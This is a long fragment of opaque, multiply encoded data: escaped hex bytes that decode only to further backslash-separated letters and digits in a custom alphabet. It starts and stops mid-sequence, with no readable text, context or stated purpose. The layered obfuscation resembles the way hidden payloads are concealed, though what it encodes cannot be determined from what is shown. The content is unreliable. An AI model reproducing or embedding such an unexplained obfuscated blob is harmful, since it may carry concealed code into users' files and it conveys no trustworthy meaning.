69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x68\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5